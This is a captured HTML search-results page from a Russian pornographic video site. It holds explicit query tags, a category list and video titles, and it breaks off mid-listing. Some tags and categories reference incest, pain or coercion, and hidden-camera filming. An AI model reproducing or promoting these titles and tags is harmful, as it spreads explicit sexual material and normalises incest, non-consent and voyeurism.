

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornoreka.tv/search/%D0%BA%D0%BE%D0%BD%D1%87%D0%B8-%D0%BC%D0%BD%D0%B5-%D0%B2-%D1%80%D0%BE%D1%82/
body_size: 10336
content:
<!DOCTYPE html>    
<html lang="ru">
<head>
<title>Результаты поиска по кончи мне в рот</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="PornoReka — это всегда качественное, свежее зарубежное и русское порно видео, полнометражное кино для взрослых со смыслом, сюжетом и русским переводом, эротические фильмы, секс модели, фото и море крутой домашней порнушки, которую можно смотреть в HD 1080p. Смотри порно онлайн на порнореке!"/>
<meta name="keywords" content="порно, видео, фото, фильмы, онлайн, смотреть, кино, эротические, порнофильмы, ролики"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<link rel="preload" href="/static/images/fonts/icomoon.ttf?nddhpi" as="font" type="font/ttf" crossorigin="anonymous"/>
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#ffc40d">
<meta name="theme-color" content="#ffffff">
<link href="https://pornoreka.tv/static/styles/all-responsive-white.css?v=1768649394" rel="stylesheet" type="text/css"/>
<link href="https://pornoreka.tv/static/styles/jquery.fancybox-white.css?v=8.3" rel="stylesheet" type="text/css"/>
<script> 
	var pageContext = {
										loginUrl: 'https://pornoreka.tv/login-required/',
		animation: '200'
	};
</script>
	<link href="https://pornoreka.tv/search/кончи-мне-в-рот/" rel="canonical"/>
	<link rel="alternate" media="only screen and (max-width: 640px)" href="https://mobi.pornoreka.tv/search/кончи-мне-в-рот/">

	



	<meta property="og:title" content="ПорноРека"/>
	<meta property="og:image" content="https://pornoreka.tv/static/images/logo.png"/>
	<meta property="og:description" content="PornoReka — это всегда качественное, свежее зарубежное и русское порно видео, полнометражное кино для взрослых со смыслом, сюжетом и русским переводом, эротические фильмы, секс модели, фото и море крутой домашней порнушки, которую можно смотреть в HD 1080p. Смотри порно онлайн на порнореке!"/>
	<meta property="og:type" content="website"/>
</head>
<body>
<div class="top-links">
	<div class="center-hold">
							<div class="member-links">
				<ul>
											<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
									</ul>
			</div>
			</div>
</div>
<div class="container">
	<div class="header">
		<div class="header-inner">
			<div class="hamburger-btn">
				<svg class="svg-icon">
					<use xlink:href="#icon-menu"></use>
				</svg>
			</div>
			<div class="logo">
				<a href="https://pornoreka.tv/" class="logo__link"><img src="https://pornoreka.tv/static/images/logo.png" alt="ПорноРека" width="50" height="50" />Porno<b>Reka</b></a>
			</div>
			<div class="search-btn">
				<svg class="svg-icon">
					<use class="search-icon" xlink:href="#icon-search"></use>
					<use class="close-icon" xlink:href="#icon-close"></use>
				</svg>
			</div>
			<div class="search">
				<form id="search_form" action="https://pornoreka.tv/search/" method="get" data-url="https://pornoreka.tv/search/%QUERY%/">
					<span class="search-button">Искать</span>
					<div class="search-text"><input type="text" name="q" placeholder="Поиск" value="кончи мне в рот"/></div>
				</form>
			</div>
		</div>
	</div>
	<nav>
		<div class="navigation">
									<ul class="primary">
													<li class="mobile-show last"><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
				
				<li >
					<a href="https://pornoreka.tv/newest/" id="item2">Новые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/top/" id="item3">Топовые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/popular/" id="item4">Популярные</a>
				</li>
									<li >
						<a href="https://pornoreka.tv/albums/" id="item5">Альбомы</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/categories/" id="item6">Категории</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/models/" id="item8">Модели</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/playlists/" id="item9">Плэйлисты</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/members/" id="item11">Сообщество</a>
					</li>
																			<li class="highlight ">
															<a data-href="https://pornoreka.tv/login-required/" data-fancybox="ajax">Загрузить</a>
													</li>
												</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>
<div class="content">
				<div class="box search-cloud">
								<a href="https://pornoreka.tv/search/порно-фильм-кончи-мне-в-жопу-руский-перевод/" style="font-size: 16px;">порно фильм кончи мне в жопу руский перевод</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/давай-ещё-я-кончаю-глубже-кончи-мне-во-внутрь/" style="font-size: 14px;">давай ещё я кончаю глубже кончи мне во внутрь</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/кончи-в-меня/" style="font-size: 12px;">кончи в меня</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/мне-больно-кончи-пожалуйста/" style="font-size: 12px;">мне больно кончи пожалуйста</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/папа-кончи-в-меня-пожалуйста/" style="font-size: 12px;">папа кончи в меня пожалуйста</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/кричит-кончи-мне-в-киску/" style="font-size: 15px;">кричит кончи мне в киску</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/полнометражный-фильм-кончи-в-меня/" style="font-size: 15px;">полнометражный фильм кончи в меня</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/кончи-мне-в-жопу/" style="font-size: 13px;">кончи мне в жопу</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/кончи-мне-в-жопу-руский-перевод/" style="font-size: 14px;">кончи мне в жопу руский перевод</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/порно-фильм-кончи-мне-в-жопу,-а-не-в-рот-1-часть-1/" style="font-size: 16px;">порно фильм кончи мне в жопу, а не в рот 1 часть 1</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/кончи-мне-в-жопу-руский/" style="font-size: 13px;">кончи мне в жопу руский</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/русское-кончи-в-меня/" style="font-size: 14px;">русское кончи в меня</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/сделай-шаг-и-кончи-много-раз/" style="font-size: 13px;">сделай шаг и кончи много раз</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/подборки-кончи/" style="font-size: 12px;">подборки кончи</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/кончи-много-раз/" style="font-size: 13px;">кончи много раз</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/кончи-мне-в-попку-пожалуйста/" style="font-size: 15px;">кончи мне в попку пожалуйста</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/кончи-на-сиськи/" style="font-size: 14px;">кончи на сиськи</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/порно-фильм-кончи-мне-в-жой-перевод/" style="font-size: 15px;">порно фильм кончи мне в жой перевод</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/компиляция-видео-роликов:-кончи-мне-в-тугую-киску!/" style="font-size: 16px;">компиляция видео роликов: кончи мне в тугую киску!</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/порно-фильм-кончи-мне-в-жопу,-а-не-в-рот/" style="font-size: 16px;">порно фильм кончи мне в жопу, а не в рот</a>
			&nbsp;&nbsp;&nbsp;
			</div>

		<div class="main-content">
					<div class="sidebar">
				<div class="headline">
					<h2>Настройки поиска</h2>
				</div>
				<div class="filter" data-search-filter-ids="list_videos_videos_list_search_result,list_albums_albums_list_search_result">
											<label class="group">Поиск текста</label>
						<ul>
							<li>
								<input type="hidden" name="q" value=""/>
								<input id="search_string_filter" type="checkbox" name="q" value="кончи-мне-в-рот" checked/>
								<label for="search_string_filter">кончи мне в рот</label>
							</li>
						</ul>
																<label class="group">Поиск в категориях</label>
<ul>
			<li>
			<input id="category_filter_16" type="checkbox" name="category_ids[]" value="16"/>
			<label for="category_filter_16">Азиатки</label>
		</li>
			<li>
			<input id="category_filter_1" type="checkbox" name="category_ids[]" value="1"/>
			<label for="category_filter_1">Анал и Анальный секс</label>
		</li>
			<li>
			<input id="category_filter_14" type="checkbox" name="category_ids[]" value="14"/>
			<label for="category_filter_14">БДСМ, доминирование, Садо Мазо</label>
		</li>
			<li>
			<input id="category_filter_9" type="checkbox" name="category_ids[]" value="9"/>
			<label for="category_filter_9">Большие толстые члены</label>
		</li>
			<li>
			<input id="category_filter_31" type="checkbox" name="category_ids[]" value="31"/>
			<label for="category_filter_31">Виртуальное порно VR 360</label>
		</li>
			<li>
			<input id="category_filter_7" type="checkbox" name="category_ids[]" value="7"/>
			<label for="category_filter_7">Групповое порно, свингеры</label>
		</li>
			<li>
			<input id="category_filter_4" type="checkbox" name="category_ids[]" value="4"/>
			<label for="category_filter_4">Домашнее порно видео</label>
		</li>
			<li>
			<input id="category_filter_30" type="checkbox" name="category_ids[]" value="30"/>
			<label for="category_filter_30">Классика, любовь, поцелуи, эротика</label>
		</li>
			<li>
			<input id="category_filter_32" type="checkbox" name="category_ids[]" value="32"/>
			<label for="category_filter_32">Куколд порно, измена, рогоносцы</label>
		</li>
			<li>
			<input id="category_filter_28" type="checkbox" name="category_ids[]" value="28"/>
			<label for="category_filter_28">Межрассовое Порно</label>
		</li>
			<li>
			<input id="category_filter_18" type="checkbox" name="category_ids[]" value="18"/>
			<label for="category_filter_18">Минет, ручная работа</label>
		</li>
			<li>
			<input id="category_filter_11" type="checkbox" name="category_ids[]" value="11"/>
			<label for="category_filter_11">Орал, анилингус, куннилингус</label>
		</li>
			<li>
			<input id="category_filter_29" type="checkbox" name="category_ids[]" value="29"/>
			<label for="category_filter_29">Полнометражные порно фильмы</label>
		</li>
			<li>
			<input id="category_filter_2" type="checkbox" name="category_ids[]" value="2"/>
			<label for="category_filter_2">Порно знаменитостей</label>
		</li>
			<li>
			<input id="category_filter_6" type="checkbox" name="category_ids[]" value="6"/>
			<label for="category_filter_6">Порно молодых</label>
		</li>
			<li>
			<input id="category_filter_19" type="checkbox" name="category_ids[]" value="19"/>
			<label for="category_filter_19">Порно пародии</label>
		</li>
			<li>
			<input id="category_filter_33" type="checkbox" name="category_ids[]" value="33"/>
			<label for="category_filter_33">Порно с переводом</label>
		</li>
			<li>
			<input id="category_filter_35" type="checkbox" name="category_ids[]" value="35"/>
			<label for="category_filter_35">Порно Ужасы</label>
		</li>
			<li>
			<input id="category_filter_15" type="checkbox" name="category_ids[]" value="15"/>
			<label for="category_filter_15">Публичное порно</label>
		</li>
			<li>
			<input id="category_filter_36" type="checkbox" name="category_ids[]" value="36"/>
			<label for="category_filter_36">Русские порно фильмы</label>
		</li>
			<li>
			<input id="category_filter_10" type="checkbox" name="category_ids[]" value="10"/>
			<label for="category_filter_10">Русское порно</label>
		</li>
			<li>
			<input id="category_filter_12" type="checkbox" name="category_ids[]" value="12"/>
			<label for="category_filter_12">Секс игрушки</label>
		</li>
			<li>
			<input id="category_filter_21" type="checkbox" name="category_ids[]" value="21"/>
			<label for="category_filter_21">Секс машины</label>
		</li>
			<li>
			<input id="category_filter_5" type="checkbox" name="category_ids[]" value="5"/>
			<label for="category_filter_5">Сексуальные девушки</label>
		</li>
			<li>
			<input id="category_filter_23" type="checkbox" name="category_ids[]" value="23"/>
			<label for="category_filter_23">Скрытая камера</label>
		</li>
			<li>
			<input id="category_filter_27" type="checkbox" name="category_ids[]" value="27"/>
			<label for="category_filter_27">Соло, стриптиз, мастурбация</label>
		</li>
			<li>
			<input id="category_filter_22" type="checkbox" name="category_ids[]" value="22"/>
			<label for="category_filter_22">Сперма, сквиртинг</label>
		</li>
			<li>
			<input id="category_filter_17" type="checkbox" name="category_ids[]" value="17"/>
			<label for="category_filter_17">Старушки, порно со зрелыми</label>
		</li>
			<li>
			<input id="category_filter_26" type="checkbox" name="category_ids[]" value="26"/>
			<label for="category_filter_26">Толстушки, порно с толстыми</label>
		</li>
			<li>
			<input id="category_filter_8" type="checkbox" name="category_ids[]" value="8"/>
			<label for="category_filter_8">Фистинг, инсершн, страпон</label>
		</li>
			<li>
			<input id="category_filter_25" type="checkbox" name="category_ids[]" value="25"/>
			<label for="category_filter_25">Худые, порно с худыми</label>
		</li>
			<li>
			<input id="category_filter_34" type="checkbox" name="category_ids[]" value="34"/>
			<label for="category_filter_34">Эротические фильмы</label>
		</li>
	</ul>
	<input type="hidden" name="category_ids[]" value="all"/>

									</div>
			</div>
				<div class="main-container">
			<div id="list_videos_videos_list_search_result">
		
	
				
	
	
					<div class="headline">
		<h1>			Поиск видео по запросу: кончи мне в рот		</h1>
		
																		<div class="sort">
						<span class="icon type-sort"></span>
						<strong>Релевантные</strong>
						<ul id="list_videos_videos_list_search_result_sort_list">
																															<li>
										<a data-action="ajax" data-container-id="list_videos_videos_list_search_result_sort_list" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BA%D0%BE%D0%BD%D1%87%D0%B8%20%D0%BC%D0%BD%D0%B5%20%D0%B2%20%D1%80%D0%BE%D1%82;category_ids:;sort_by:post_date">Новые</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_videos_list_search_result_sort_list" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BA%D0%BE%D0%BD%D1%87%D0%B8%20%D0%BC%D0%BD%D0%B5%20%D0%B2%20%D1%80%D0%BE%D1%82;category_ids:;sort_by:video_viewed">Популярные</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_videos_list_search_result_sort_list" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BA%D0%BE%D0%BD%D1%87%D0%B8%20%D0%BC%D0%BD%D0%B5%20%D0%B2%20%D1%80%D0%BE%D1%82;category_ids:;sort_by:rating">Топовые</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_videos_list_search_result_sort_list" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BA%D0%BE%D0%BD%D1%87%D0%B8%20%D0%BC%D0%BD%D0%B5%20%D0%B2%20%D1%80%D0%BE%D1%82;category_ids:;sort_by:duration">Длительные</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_videos_list_search_result_sort_list" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BA%D0%BE%D0%BD%D1%87%D0%B8%20%D0%BC%D0%BD%D0%B5%20%D0%B2%20%D1%80%D0%BE%D1%82;category_ids:;sort_by:most_commented">Комментируемые</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_videos_list_search_result_sort_list" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BA%D0%BE%D0%BD%D1%87%D0%B8%20%D0%BC%D0%BD%D0%B5%20%D0%B2%20%D1%80%D0%BE%D1%82;category_ids:;sort_by:most_favourited">Избранные</a>
									</li>
																					</ul>
					</div>
										</div>

<div class="box">
	<div class="list-videos">
		<div class="margin-fix" id="list_videos_videos_list_search_result_items">
															<div class="item  ">
						<a href="https://pornoreka.tv/videos/5915/konchi-mne-v-jopu-a-ne-v-rot-porno-film-1-chast-2/" title="Кончи мне в жопу, а не в рот - порно фильм 1 часть 2" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5915/426x240/24.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5915/650x366/24.jpg" alt="Кончи мне в жопу, а не в рот - порно фильм 1 часть 2"  data-preview="https://pornoreka.tv/get_file/1/c657101d624773c231a5f457d3e1668e/5000/5915/5915.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5915" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5915" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Кончи мне в жопу, а не в рот - порно фильм 1 часть 2
															</strong>
							<div class="wrap">
								<div class="duration">1:21:02</div>

																								<div class="rating positive">
									84%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>7 лет назад</em></div>
								<div class="views">250K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/4351/konchi-mne-v-jopu-a-ne-v-rot-3-chast-1/" title="Кончи мне в жопу, а не в рот 3 часть 1" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/4000/4351/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/4000/4351/650x366/7.jpg" alt="Кончи мне в жопу, а не в рот 3 часть 1"  data-preview="https://pornoreka.tv/get_file/1/a5571a9f3d1074047d9b299475a9f06c/4000/4351/4351.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4351" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4351" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Кончи мне в жопу, а не в рот 3 часть 1
															</strong>
							<div class="wrap">
								<div class="duration">1:31:50</div>

																								<div class="rating positive">
									71%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>8 лет назад</em></div>
								<div class="views">228K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/4352/konchi-mne-v-jopu-a-ne-v-rot-3-chast-2/" title="Кончи мне в жопу, а не в рот 3 часть 2" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/4000/4352/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/4000/4352/650x366/7.jpg" alt="Кончи мне в жопу, а не в рот 3 часть 2"  data-preview="https://pornoreka.tv/get_file/1/026a2253dac911b3b92737d01fe0b4b9/4000/4352/4352.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4352" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4352" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Кончи мне в жопу, а не в рот 3 часть 2
															</strong>
							<div class="wrap">
								<div class="duration">1:21:24</div>

																								<div class="rating positive">
									74%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>8 лет назад</em></div>
								<div class="views">199K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/5914/porno-film-konchi-mne-v-jopu-a-ne-v-rot-1-chast-1/" title="Порно фильм Кончи мне в жопу, а не в рот 1 часть 1" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5914/426x240/12.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5914/650x366/12.jpg" alt="Порно фильм Кончи мне в жопу, а не в рот 1 часть 1"  data-preview="https://pornoreka.tv/get_file/1/6b75dc8a93dd06f027f935e6cd7ef8f3/5000/5914/5914.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5914" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5914" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Порно фильм Кончи мне в жопу, а не в рот 1 часть 1
															</strong>
							<div class="wrap">
								<div class="duration">1:21:00</div>

																								<div class="rating positive">
									70%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>7 лет назад</em></div>
								<div class="views">444K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/7426/russkoe-porno-bryunetka-prosit-parnya-konchit-ey-v-anal/" title="Русское порно: Брюнетка просит парня кончить ей в анал" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7426/426x240/1.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/7000/7426/650x366/1.jpg" alt="Русское порно: Брюнетка просит парня кончить ей в анал"  data-preview="https://pornoreka.tv/get_file/1/4cd073f0e72f321ef59edd4c5da492c4/7000/7426/7426.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7426" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7426" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Русское порно: Брюнетка просит парня кончить ей в анал
															</strong>
							<div class="wrap">
								<div class="duration">3:03</div>

																								<div class="rating positive">
									76%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>5 лет назад</em></div>
								<div class="views">337K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/5903/porno-film-konchi-mne-v-jopu-a-ne-v-rot-2-chast-2/" title="Порно фильм Кончи мне в жопу, а не в рот 2 часть 2" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5903/426x240/13.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5903/650x366/13.jpg" alt="Порно фильм Кончи мне в жопу, а не в рот 2 часть 2"  data-preview="https://pornoreka.tv/get_file/1/9c3dee229c53475837556aa34d5027f8/5000/5903/5903.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5903" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5903" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Порно фильм Кончи мне в жопу, а не в рот 2 часть 2
															</strong>
							<div class="wrap">
								<div class="duration">1:37:15</div>

																								<div class="rating positive">
									73%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>7 лет назад</em></div>
								<div class="views">255K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/3463/konchi-mne-v-popku-pojaluysta/" title="Кончи мне в попку пожалуйста!" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/3000/3463/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/3000/3463/650x366/7.jpg" alt="Кончи мне в попку пожалуйста!"  data-preview="https://pornoreka.tv/get_file/1/e8ad5a37d8951543bd8c5d012a9c3c83/3000/3463/3463.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="3463" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="3463" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Кончи мне в попку пожалуйста!
															</strong>
							<div class="wrap">
								<div class="duration">3:27</div>

																								<div class="rating positive">
									79%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>10 лет назад</em></div>
								<div class="views">173K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/3929/konchi-mne-v-tuguyu-kisku/" title="Компиляция видео роликов: Кончи мне в тугую киску!" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/3000/3929/426x240/3.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/3000/3929/650x366/3.jpg" alt="Компиляция видео роликов: Кончи мне в тугую киску!"  data-preview="https://pornoreka.tv/get_file/1/9e024a71c554066ad05688aa9ea9a3b1/3000/3929/3929.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="3929" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="3929" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Компиляция видео роликов: Кончи мне в тугую киску!
															</strong>
							<div class="wrap">
								<div class="duration">2:22</div>

																								<div class="rating positive">
									80%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>9 лет назад</em></div>
								<div class="views">239K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/5046/nemeckoe-domashnee-porno-trahni-menya-v-popu-nejno-i-konchi-v-nee/" title="Немецкое домашнее порно: Трахни меня в попу нежно и кончи в нее" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5046/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5046/650x366/7.jpg" alt="Немецкое домашнее порно: Трахни меня в попу нежно и кончи в нее"  data-preview="https://pornoreka.tv/get_file/1/b2cf9e68f2a085c07244fcfd738f4d71/5000/5046/5046.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5046" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5046" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Немецкое домашнее порно: Трахни меня в попу нежно и кончи в нее
															</strong>
							<div class="wrap">
								<div class="duration">5:42</div>

																								<div class="rating positive">
									75%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>8 лет назад</em></div>
								<div class="views">153K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/5902/porno-film-konchi-mne-v-jopu-a-ne-v-rot-2-chast-1/" title="Порно фильм Кончи мне в жопу, а не в рот 2 часть 1" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5902/426x240/1.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5902/650x366/1.jpg" alt="Порно фильм Кончи мне в жопу, а не в рот 2 часть 1"  data-preview="https://pornoreka.tv/get_file/1/c644672d092271a715d0c451b006785b/5000/5902/5902.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5902" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5902" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Порно фильм Кончи мне в жопу, а не в рот 2 часть 1
															</strong>
							<div class="wrap">
								<div class="duration">1:17:19</div>

																								<div class="rating positive">
									75%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>7 лет назад</em></div>
								<div class="views">259K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
